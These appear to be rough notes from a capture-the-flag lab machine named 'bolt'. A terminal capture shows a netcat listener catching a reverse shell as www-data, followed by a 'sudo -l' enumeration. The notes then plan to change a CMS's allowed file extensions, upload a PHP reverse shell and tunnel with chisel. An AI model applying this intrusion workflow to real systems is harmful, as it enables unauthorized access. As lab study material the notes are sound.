 bolt@bolt:/tmp$ /bin/nc -nvlp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 127.0.0.1 58120 received!
Linux bolt 4.15.0-65-generic #74-Ubuntu SMP Tue Sep 17 17:06:04 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 13:23:48 up 18 min,  3 users,  load average: 0.01, 0.18, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    10.10.14.71      13:06   12:12   0.03s  0.01s python -c import pty; pty.spawn("/bin/bash")
bolt     pts/2    10.10.16.22      13:07   27.00s  0.00s  0.00s /bin/nc -nvlp 8888
bolt     pts/3    10.10.15.234     13:08    4:44   0.07s  0.07s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1013): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bolt:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on bolt:
    env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bolt:
    (root) NOPASSWD: /usr/bin/restic backup -r rest*
www-data@bolt:/$
All Updates
Settings & Members
Sniper
Import
Trash
the CMS allow to upload files, but the file's extention must be listed in the configuration file allowed extensions so we:
extension to the configuration file.
2- upload a reverse shell then execute it so we get a reverse shell as www-data
PS: setup a listener on the machine then modify your reverse shell to connect to this port on the machine since we are dealing with docker, or you can chisel to do tunneling
tried to do those steps, after adding the php extension to the configuration file, the config file has been reverted to its orignal state
also tried to upload a normal image file, after 10 seconds the image has been deleted from the server.
so maybe there is a cron job running